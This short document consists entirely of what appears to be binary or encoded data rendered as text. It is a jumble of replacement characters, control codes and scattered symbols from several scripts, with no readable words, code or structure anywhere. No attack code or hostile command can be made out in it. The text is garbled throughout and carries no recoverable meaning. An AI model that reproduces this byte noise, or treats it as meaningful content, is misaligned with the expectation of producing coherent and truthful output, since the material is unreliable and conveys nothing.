2C��&�)#�#A@�R�;�%��yw�&��5`7�{�]|;Ő�Zl=׷��f��qk�¤0��I��S9��j���m��I�������+�覱u��y^p&F����n�_���3��a2ǈ����p68�l�8Z@a��oH��)�K؉gI��d�I�)-i�
[|~3IJW�P�(�#�s��OT�錮��s8i4��4#c����6���j�h�s����@^���"c.�mY��Z�g��5q'�u��`R=� J�q�#����7+$`���J靧�F(Y�_���DA���1�4v����G	Z�|��蘸
rl,��@����~*��+D�i�=��cإ�@#��bm4Q�o ��)=,G��2�̓�(.+�*�� 1�\��c-�"荁��$����b-&�V�@��LI�p�1"�]	�k��MZ�d8U�N�ɄE�~iܑL�<�|��0+[FhI��k��4�`5�ο�#.>���r{;D����a�����H5���#4 H��쇛2xycꖗ
"_�9FFT���(܉�5^E�\WO�SK���x	XX^�x��B1F�M�;�{	vkC��c�M�� vo�H�g�2�U�Q0B4�$/k�qE1�Q%Fc��2KRIa�?��